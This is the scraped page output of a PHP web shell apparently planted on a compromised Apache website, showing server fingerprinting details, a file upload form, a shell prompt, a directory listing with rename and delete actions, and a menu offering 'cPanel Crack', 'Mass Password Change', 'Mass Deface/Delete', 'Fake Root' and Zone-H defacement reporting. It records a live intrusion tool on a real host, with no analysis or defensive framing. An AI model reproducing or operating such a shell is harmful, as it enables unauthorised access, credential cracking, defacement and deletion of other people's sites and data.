 SERVER IP / YOUR IP
WEB SERVER : Apache
SYSTEM : Linux 3.10.0-714.10.2.lve1.4.79.el6h.x86_64 #1 SMP Thu Jan 4 14:26:00 EST 2018 x86_64
USER / GROUP: appartment-j(2724) / site1649(2149)
HDD : 0 / B (Free: B)
PHP VERSION : 5.6.37
SAFE MODE : OFF
DISABLE FUNC: NONE
MySQL: ON | cURL: ON | WGET: OFF | Perl: ON | Python: OFF
Current Dir (drwxrwxr-x) ,
Upload File:
current_dir [ Writeable ] document_root [ Writeable ]
Choose File No file chosen upload
appartment-j@ : ~ $ >>
[ Home ] [ Jumping ] [ Config ] [ Fake Root ] [ cPanel Crack ] [ Mass Password Change ] [ Mass Deface/Delete ] [ Zone-H ]
Name Type Size Last Modified Owner/Group Permission Action
. dir - September 23 2018 10:43:09 appartment-j/site1649 drwxrwxr-x newfile | newfolder
administrator dir - August 16 2014 11:05:23 appartment-j/site1649 drwxr-xr-x rename | delete
cache dir - October 17 2011 4:58:57 appartment-j/site1649 drwxr-xr-x rename | delete
cli dir - October 17 2011 4:58:58 appartment-j/site1649 drwxr-xr-x rename | delete
components dir - October 17 2011 10:24:57 appartment-j/site1649 drwxr-xr-x rename | delete
error dir - November 23 2011 2:32:11 appartment-j/site1649 drwxrwxr-x rename | delete
images dir - November 12 2012 3:14:02 appartment-j/site1649 drwxr-xr-x rename | delete
includes dir - October 17 2011 4:58:58 appartment-j/site1649 drwxr-xr-x rename | delete
language dir - September 05 2014 4:50:38 appartment-j/site1649 drwxr-xr-x rename | delete
libraries dir - October 17 2011 4:59:06 appartment-j/site1649 drwxr-xr-x rename | delete
logs dir - July 23 2012 2:25:40 appartment-j/site1649 drwxr-xr-x rename | delete
media dir - October 17 2011 4:58:46 appartment-j/site1649 drwxr-xr-x rename | delete
modules dir - December 10 2011 10:33:42 appartment-j/site1649 drwxr-xr-x rename | delete